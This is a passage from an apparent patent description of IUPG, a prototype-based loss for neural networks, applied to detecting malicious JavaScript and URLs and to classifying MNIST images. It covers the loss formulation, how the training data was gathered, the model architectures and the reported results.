
FIG. 5C illustrates the desired forces for an on-target and an off-target sample.

IUPG loss encourages this ideal mapping by orchestrating pushing and pulling forces between samples and every prototype in the output vector space. The forces applied to each anchor sample are determined based on its label. FIG. 5C illustrates the desired forces for an on-target and an off-target sample. Note for an off-target sample 550 that it is pushed away from every prototype including Target 1 Prototype 552, Target 2 Prototype 554, and Target 3 Prototype 556 as shown in FIG. 5C. This is achieved by using a zero vector for its one-hot label vector.

Coming back to binary malware classification, as is mentioned previously, we specify several prototypes for the malicious class while defining the benign class as off-target. It is hopefully clear now why this is imperative to learn the uniquely identifying patterns of malware while encoding robustness to benign content. In the ideal case, the prototypes and the mapping of the network exclusively capture the inseparable features of malware families such that their activation is as strong an indicator of malware as possible, and no other features lead to significant activation. This traps the adversary in a situation where the only path to subvert mapping to a malicious prototype is to distort or remove the piece of malware that actually does something malicious. With little activation on patterns that do not directly confer maliciousness, leveraging extra benign content will not help an adversary bypass a malware classifier. Importantly, note that forming tight and robust clusters of malware families around prototypes in the output vector space is simultaneously balanced with generalizability in the loss such that orphan malware, for example, can still be reliably caught. In our experiments, prototypes, in general, do not map to single malware families or malicious patterns as if the model was reduced to simple pattern matching. Instead, the network and prototypes learn to recognize complex, high-level combinations of patterns that generalize across malware families yet still retain robustness to benign activation.

Referring now to FIG. 5A, novel components of an IUPG framework 500 include the input and output layers of a DNN as well as a special loss function as will be described below with respect to FIG. 5A. All hidden layer details—including the number of layers of different functional types organized into any topology—can vary as needed based on problem relevance. Consider a network, $\mathcal{N}: \mathbb{I} \to \mathbb{R}^z$, which maps the set of vectorized inputs $\mathbb{I}$ to vectors in $\mathcal{N}^z$. Conventional CCE training of $\mathcal{N}$ includes mapping $\mathcal{N}(\mathbb{I})$ to vectors in $\mathcal{N}^c$ (where c is the number of classes). We will explain these example novel components of the IUPG framework by augmenting them onto an example abstract network architecture $\mathcal{N}$ as will now be described below with respect to FIG. 5A.

Data Guidelines

For CCE training with c classes, it is generally necessary and sufficient to acquire labeled examples of all c classes. While IUPG can be trained with these datasets, we find it is often useful to include off-target samples. For off-target samples $(\vec{x}, \vec{y})$ we define $\vec{y}=\vec{0}$. How to decide what data or class is "off-target" is problem-dependent but intuitive. If training a "cat" or "not-cat" classifier, there is only one class with a uniquely identifiable structure. "Not-cat" does not possess a prototypical description. Any learned indicators of "not-cat" are likely just facets of the circumstantial training data. "Not-cat" should be defined as the off-target class while "cat" is assigned one or more prototypes. Alternatively, if training a "cat" or "dog" classifier, both classes possess uniquely identifiable structures, and an off-target class should be augmented to these classes. Statistical noise is often easy to synthesize for off-target data.

Prototypes

IUPG networks process an input and a library of ρ prototypes, $P=\{\vec{p}, \ldots, \vec{p}_\rho\}$ prototypes 504 in a Siamese fashion (see, e.g., J. Bromley et al., Signature verification using a "siamese" time delay neural network, International Journal of Pattern Recognition and Artificial Intelligence, 7:25, August 1993, doi: 10.1142/S0218001493000339). P is pictured as input to $\mathcal{N}$ 506 adjacent to $\vec{x}$ in FIG. 5A. Each $\vec{p}$ constitutes learnable weights of the network. Each $\vec{p}$ learns prototypical information about a subset of training data such that all its members will exclusively map close to $\vec{p}$ after processing with $\mathcal{N}$. Subsets can be learned automatically, specified with class labels, or both. One way to define each $\vec{p}$ is as an element of $\mathbb{I}$ itself as shown at 502. If elements of $\mathbb{I}$ are prohibitively large or a large ρ is desired, a memory-efficient definition of $\vec{p}$ is as the weight vector of a linear combination of training inputs. Concretely, we designate static training samples to form a basis set B. The elements of B are chosen through clustering techniques to span the training distribution. We then define each $\vec{p} \in \mathbb{R}^{|B|}$. Before processing with $\mathcal{N}$, we compute the dot product softmax($\vec{p}$)·B. Under both prototype definition varieties, the choice for ρ can be guided by domain knowledge or discovered through hyperparameter optimization techniques. Domain knowledge can guide the initialization of each $\vec{p}$. For example, one may wish to establish cluster center-points as initializations that may correspond to semantically meaningful divisions of a class. We found cluster-based initializations to significantly reduce required training time to convergence.

Distance Function

Vectors in $\mathcal{N}(\mathbb{I})$ 508 are mapped to an output vector space $\mathbb{U} \subset \mathbb{R}^k$ 510 via a fully connected layer as shown at 512 and 514. k need not be equal to the number of classes. The intermediate representation of $\vec{x}$ in $\mathbb{U}$ is denoted $\vec{u}_x$ while the representation of P is denoted $U_p=\{\vec{u}_1, \vec{u}_2, \ldots, \vec{u}_p\}$, depicted at 510 in FIG. 5. Measuring the distance between $\vec{u}_x$ and each $\vec{u}_j \in U_p$ is crucial. There are many options available to define distance P (see, e.g., S. Ontanon, An overview of distance and similarity functions for structured data, Artificial Intelligence Review, February 2020, ISSN 1573-7462, doi: 10.1007/s10462-020-09821-w). We define function $d_{\vec{\alpha}}(\vec{u}_x, \vec{u}_j) = \Sigma_{i=1}^k e^{\alpha_i} |\vec{u}_{x,i} - \vec{u}_{j,i}|$. This is L1 distance with a learned vector of weights, $\vec{\alpha} \in \mathbb{R}^k$, 516 applied to each dimension after scaling with $e^x$ to ensure non-negativity. This function provided satisfying results such that we did not feel the need to explore more options. We use an adjusted sigmoidal function, $$\sigma^*(x) = \frac{2}{1+e^{-2x}} - 1,$$

as shown at 518 to bound all distances ≥0 between [0,1). Note a hyperbolic tangent function can also achieve this. For input $\vec{x}$, the final vector of distances is defined $\vec{D}=[\sigma^*(d_{\vec{\alpha}}(\vec{u}_x, \vec{u}_1)), \sigma^*(d_{\vec{\alpha}}(\vec{u}_x, \vec{u}_2)), \ldots, \sigma^*(d_{\vec{\alpha}}(\vec{u}_x, \vec{u}_\rho))]$ as shown at 520. Verdicts are made by thresholding the values in $\vec{D}$.

Loss Function

IUPG loss seeks to minimize the distance between samples and their designated prototype in $\mathbb{U}$ while simultaneously maximizing the distances between samples and all of their non-designated prototypes. The proposed loss function in Equation 1 is minimizing a summation of cross-entropy calculations between the label distributions of each target class and the prototype-to-class distributions of minimum distances in $\vec{D}$. We will define loss for a single sample ($\vec{x} \in \mathbb{I}, \vec{y} \in \mathbb{R}^c$) where $\vec{y}$ is one-hot encoded over c target classes. Assuming ≥1 target classes each with ≥1 designated prototypes, the generalized loss function for ($\vec{x}, \vec{y}$) is shown in Equation 1 depicted at 526 in FIG. 5A.

$$\mathcal{J} = -\Sigma_{i=1}^{c} \gamma y_i \log\left(1 - \min\left((\vec{D}+\epsilon) \odot \frac{1}{\vec{\omega}_i}\right)\right) + (1-y_i)\log\left(\min\left((\vec{D}+\epsilon) \odot \frac{1}{\vec{\omega}_i}\right)\right) \quad (1)$$

When $y_i=1$, we use $\gamma \in \mathbb{R}$ 522 to scale the relative influence of the distance to prototypes designated to class i. Recall $\vec{y}=0$ for off-target samples, which necessitates the $y_i=0$ term otherwise their loss would be 0 always. Conceptually, when $y_i=1$, we penalize the distance between $\vec{x}$ and the closest prototype of class i. When $y_i=0$, we do the same with inverted distance. We add a constant $\epsilon \ll 1$ to D to avoid computing log(0).

Assignment of ρ prototypes to c target classes is specified inside the $\vec{\omega}_i \in \mathbb{R}^\rho$ vectors. Denote the target class [1, 2, ..., c] that prototype $\vec{p}$ is designated to as $\mathcal{C}(\vec{p})$. We define each $\vec{\omega}_i$ as shown at 524 with $\vec{\omega}_{i,j}=1+\epsilon$ if $\mathcal{C}(\vec{p}_j)=i$ and $\vec{\omega}_{i,j}=\epsilon$ otherwise. $(\vec{D}+\epsilon) \odot 1/\vec{\omega}_i$ thus linearly shifts the values of $\vec{D}$ for class i such that the distances to designated prototypes is strictly <1 while the distances to all other prototypes is ≥1. Computing $\min((\vec{D}+\epsilon) \odot 1/\vec{\omega}_i)$ then gives us the minimum distance among the prototypes designed to class i.

Training and Inference Complexity

If all weights are unchanging, $U_p$ need only be computed once and then can be reused. The time complexity of the mapping from $\mathcal{N}(\vec{x}) \rightarrow \vec{u}_x$ is O (kz+k) which is equal to its CCE counterpart when k=c. The proceeding computation of $\vec{D}$ is composed of dot products, application of $\vec{\alpha}$ and application of $\sigma^*(\cdot)$, which scales $O(\rho k^2 + \rho k + \rho)$ accordingly. Assuming $U_p$ is calculated prior, the previous two operations envelop the different operations of IUPG versus its CCE counterpart during inference. Note both are highly parallelizable and typically insignificant compared to the computation of $\mathcal{N}(\vec{x})$. During training, we additionally compute $U_p$ anew once per training batch. This is equivalent to adding ρ samples to each batch. Note that IUPG also increases the number of learnable weights by $\rho|\vec{p}|+|\vec{\alpha}|+z(k-c)$.

Experiments

We consider malicious JavaScript (JS) and URL classification as well as MNIST (see, e.g., Yann LeCun and Corinna Cortes, MNIST handwritten digit database, 2010) and Fashion MNIST (see, e.g., Han Xiao, Kashif Rasul, and Roland Vollgraf, Fashion-MNIST: a novel image dataset for benchmarking machine learning algorithms, 2017) classification in our experiments. For JS, we consider both a binary generic malware classification problem and a multiclass malware family tagging problem. All models are implemented in TensorFlow (see, e.g., M. Abadi et al., TensorFlow: Large-scale machine learning on heterogeneous distributed systems, 2015; and TensorFlow open source software is available from tensorflow.org) and are trained with the Adam optimizer (see, e.g., Diederik P. Kingma and Jimmy Ba, Adam: A method for stochastic optimization, 2014). A training batch size of 32 and learning rate of $5 \times 10^{-5}$ is used throughout. We use ReLU and sigmoidal activation across all convolutional and fully connected layers, respectively. These hyperparameters allow both IUPG and the CCE trained networks to converge after approximately the same number of batches. The shared hyperparameters used in this work were tuned while using CCE loss—thus are biased toward CCE counterparts. For IUPG, we set k=32 throughout. When defining all $\vec{p} \in \mathbb{I}$, we used K-means++ ((see, e.g., David Arthur and Sergei Vassilvitskii, K-means++: The advantages of careful seeding, In *Proceedings of the Eighteenth Annual ACM-SIAM Symposium on Discrete Algorithms*, SODA 2007, pages 1027-1035, USA, 2007, Society for Industrial and Applied Mathematics, ISBN 9780898716245) on the training data to calculate prototype initializations. When defining all $\vec{p}$ with a basis set, we used K-means++ to instead determine members of B. Three different networks are used in place of $\mathcal{N}$ for our experiments. The topology of $\mathcal{N}$ for all settings is illustrated in FIG. 6 as described below.

Figure 6:

FIG. 6 illustrates a function $\mathcal{N}$ used for (A) MNIST and Fashion MNIST, (B) JS, and (C) URLs in accordance with some embodiments.

FIG. 6 illustrates a function $\mathcal{N}$ used for (A) MNIST and Fashion MNIST, (B) JS, and (C) URLs in accordance with some embodiments. For (A), the model includes parallel convolutional layers. C:128 @5×5 is a convolutional layer of 128 5×5 filters. maxP@2×2 is 2×2 max pooling. FCC is a fully connected convolutional layer. FC:512 is a fully connected layer with 512 units. For (B), char-level and token-level input representations are processed independently. EVL refers to an embedded vector lookup operation. seqComp refers to a sequence compression operation. globalmaxP refers to a global max pooling operation. For (C), C:128@11, 3×30 denotes two different heights used in the filter banks: 11 for char-level input and 3 for token-level input.

Image Classification

For brevity, MNIST (see, e.g., Yann LeCun and Corinna Cortes, MNIST handwritten digit database, 2010) and Fashion MNIST (see, e.g., Han Xiao, Kashif Rasul, and Roland Vollgraf, Fashion-MNIST: a novel image dataset for benchmarking machine learning algorithms, 2017) are treated much the same. Both datasets are broken into random 50 k-10 k-10 k Train-Test-Val (TTV) splits. When required, we generate Gaussian noise images as well as images of random strokes with a Random Forest Classifier to filter out accidental true positives. Images are preprocessed with max-min scaling and mean subtraction. When using IUPG, each $\vec{p} \in \mathbb{I} \subseteq \mathbb{R}^{28 \times 28}$ and we designate 1 prototype per target class.

Malicious JS and Static URL Classification

Malicious JS and static URL classifications are challenging tasks in web security (see, e.g., Aurore Fass, Michael Backes, and Ben Stock, Jstap: A static pre-filter for malicious javascript detection, In *Proceedings of the 35th Annual Computer Security Applications Conference*, ACSAC 2019, pages 257-269, New York, NY, USA, 2019, Association for Computing Machinery; Yann LeCun and Corinna Cortes, MNIST handwritten digit database, 2010; Doyen Sahoo, Chenghao Liu, and Steven C. H. Hoi, Malicious URL detection using machine learning: A survey, 2017). Append attacks are particularly popular among JS malware, such as malicious injections to benign scripts. A simple yet critical observation of malware classification is that benignness is definable only insofar as that which is not malicious. For IUPG, we define benign data as the off-target class, that is, no prototypes are used to model it.

Benign JS was collected by crawling the top 1M domains from Tranco list (see, e.g., Victor Le Pochat, Tom van Goethem, and Wouter Joosen, Rigging research results by manipulating top websites rankings, *CoRR*, abs/1806.01156, 2018). In addition to Tranco's filtering, we ignored samples flagged by state-of-the-art commercial URL filtering services. We leveraged VirusTotal (VT) (see, e.g., Gaurav Sood, *virustotal: R Client for the virustotal API*, 2017, R package version 0.2.1) as the main source of malicious JS samples. We required a VT score (VTS) of at least three which was empirically shown to be reasonably accurate. Our malicious and benign URL data was collected from the use of static and dynamic URL filters and analyzers from an industry cybersecurity company over Internet traffic as well as external data sources (e.g., VT). For binary JS malware classification, we used a 450 k-600 k-600 k TTV split with 70:30, 96:4, and 96:4 benign to malicious ratios, respectively. Substantial benign samples are included to accurately measure performance under strict false-positive rate (FPR) requirements. FPRs of ≤0.1% are common in the industrial cybersecurity setting because of the exorbitant costs of FPs (see, e.g., This site produced and www.byte-productions-.com maintained by Byte Productions, The cost of malware containment, January 2015). For building multiclass malware family tagging classifiers, we isolated nine distinct malware families with 10 k-1 k-1 k TTV samples per family. Equal parts benign data were added to form our multiclass training dataset. To generate OOD samples, we scrambled the order of tokens in benign scripts uniformly. For URLs, we used a 14M-2M-2M TTV split with 50:50 class ratios. We also collected a separate 2M, 50:50 test set one year after the initial collection to test recency bias.

Our JS and URL classifier architectures, illustrated in (B) and (C) of FIG. 6, build upon various prior work in NLP (see, e.g., Xiang Zhang, Junbo Zhao, and Yann LeCun, Character-level convolutional networks for text classification, In *Proceedings of the 28th International Conference on Neural Information Processing Systems—Volume* 1, NIPS 2015, pages 649-657, Cambridge, MA, USA, 2015, MIT Press; Yoon Kim, Convolutional neural networks for sentence classification, In *Proceedings of the 2014 Conference on Empirical Methods in Natural Language Processing*, EMNLP 2014, Oct. 25-29, 2014, *Doha, Qatar, A meeting of SIGDAT, a Special Interest Group of the ACL*, pages 1746-1751, 2014; Michele Tufano, Cody Watson, Gabriele Bavota, Massimiliano Di Penta, Martin White, and Denys Poshyvanyk, Deep learning similarities from different representations of source code, In *Proceedings of the 15th International Conference on Mining Software Repositories*, MSR 2018, pages 542-553, New York, NY, USA, 2018, Association for Computing Machinery; Jack W. Stokes, Rakshit Agrawal, Geoff McDonald, and Matthew J. Hausknecht, Scriptnet: Neural static analysis for malicious javascript detection, In 2019 *IEEE Military Communications Conference, MILCOM* 2019, *Norfolk, VA, USA, Nov.* 12-14, 2019, pages 1-8, IEEE, 2019; Rie Johnson and Tong Zhang, Semi-supervised convolutional neural networks for text categorization via region embedding, In C. Cortes, N. D. Lawrence, D. D. Lee, M. Sugiyama, and R. Garnett, editors, *Advances in Neural Information Processing Systems* 28, pages 919-927, Curran Associates, Inc., 2015; Rie Johnson and Tong Zhang, Effective use of word order for text categorization with convolutional neural networks, In *Proceedings of the* 2015 *Conference of the North American Chapter of the Association for Computational Linguistics: Human Language Technologies*, pages 103-112, Denver, Colorado, May-June 2015, Association for Computational Linguistics; Yao Wang, Wan-dong Cai, and Peng-cheng Wei, A deep learning approach for detecting malicious javascript code, *Sec. and Commun. Netw.*, 9(11):1520-1534, July 2016; and Hung Le, Quang Pham, Doyen Sahoo, and Steven C. H. Hoi, Urinet: Learning a URL representation with deep learning for malicious URL detection, 2018). All inputs are represented at two levels of abstraction: streams of characters (chars) and tokens. All URLs are padded to a fixed, maximal size while JS files are dynamically padded per batch. For token-level representations, (B) uses a single channel vocabulary of learned token embedded vectors chosen based on frequency. For (C), we include a char-by-word channel similar to Hung Le, Quang Pham, Doyen Sahoo, and Steven C. H. Hoi, Urinet: Learning a URL representation with deep learning for malicious URL detection, 2018. We additionally use an independently trained Hidden Markov Model to produce randomness scores for each token which scales a learned embedded vector to produce a third randomness channel. When using IUPG, for JS, each $\vec{p} \in \mathbb{I}$ with a fixed size. We designated one prototype per family for multiclass models while binary models have four prototypes designated for the malicious JS class—chosen empirically. For URLs, we experiment with all $\vec{p}$ both defined as a member of $\mathbb{I}$ and with a basis set of 100 malicious URLs. Empirically chosen, four and 100 prototypes are designated for the malicious URL class, respectively.

Classification Performance

We explore classification performance on our various datasets with different combinations of training and testing with noise. When training a CCE counterpart with synthesized noise, we augment a dedicated noise class. For multiclass models, we define an FP as an off-target sample being classified as any target class. We used a single confidence threshold for all target classes. If surpassed, the maximum confidence target class is predicted. When testing without noise in Table 2, the maximum confidence target class is predicted always. Note also that in all Tables except Table 2 of FIG. 7B, decision thresholds are configured to obey a maximum FPR. Results are presented over five trials with varying random seeds where applicable. We find a reliably stable or decreased false-negative rate (FNR), error percentage and variation across Tables 1, 2, 3, and 4 as further described below.

FIG. 7A illustrates Table 1 that includes a malicious JS classification test set µ±SEM FNR over all non-benign classes. For multiclass models, the low-shot training dataset consisted of 10 randomly selected samples per non-benign class; for binary models, 1000 randomly selected malware samples.

FIG. 7B illustrates Table 2 that includes an image classification no-noise test set µ±SEM error percentages.

FIG. 7C illustrates Table 3 that includes an image classification test set μ±SEM error percentages when the test set contains Gaussian noise images and models are trained without noise. Decision thresholds are configured to obey a maximum FPR.

FIG. 7D illustrates Table 4 that includes a malicious URL classification test set FNR. † signifies a basis set was used to define all $\vec{p}$. Decision thresholds are configured to obey a maximum FPR.

FIG. 7E illustrates Table 5 that includes a detection with 0.005% test set FPR configured thresholds organized by VTS.

Note that Table 3 can also be interpreted as investigating OOD attack susceptibility given that models are trained without noise and then tasked with classifying a test set that includes noise. In Table 4, we see IUPG retains more of its performance in the presence of distributional shift over a period of one year compared to CCE. Fitting with IUPG's central hypothesis, the noise-resistant features of the IUPG network are naturally more robust to distributional shifts in the benign class. Prototype definition strategies appear to affect performance. Clusters of malicious URLs are numerous and diverse. Intuitively, we would see a benefit when defining a large number of prototypes with a basis set.

As an additional investigation of our central hypothesis, we trained a singleton IUPG model (e.g., FIG. 6, (B)) and a larger stacked ensemble of CCE networks for JS classification such that the test set FNR of the ensemble was lower than the IUPG model at the same FPR. We amassed a new collection of >5M JS samples taken from top-ranked popular websites. With thresholded test set FPR≤0.005%, we cross-referenced all detections from both models on this dataset with VT (see, e.g., Gaurav Sood, *virustotal: R Client for the virustotal API,* 2017, R package version 0.2.1). A high VTS indicates a strong consensus of maliciousness among a large array of industry cybersecurity service providers. The VTS of the detections of both models are displayed in Table 5. Importantly, we see a significant shift toward a higher VT consensus on IUPG detections despite an opposite performance gap on the test split. This is important to highlight due to the prevalence of constructing TTV splits from a similar distribution but deploying models in more complex environments.

Out-Of-Distribution (OOD) Attack Simulations

In addition to the exploration in Table 3, we explored the tendency of IUPG and its CCE counterpart to produce false positive (FP) responses on OOD inputs at decision thresholds that are representative of confidence levels of in-distribution data. We are thus peering into the differing tendency of the models to output similar confidence levels on OOD samples as in-distribution samples. The results of our analysis are displayed in FIG. 8 as further described below.

Figure 8:
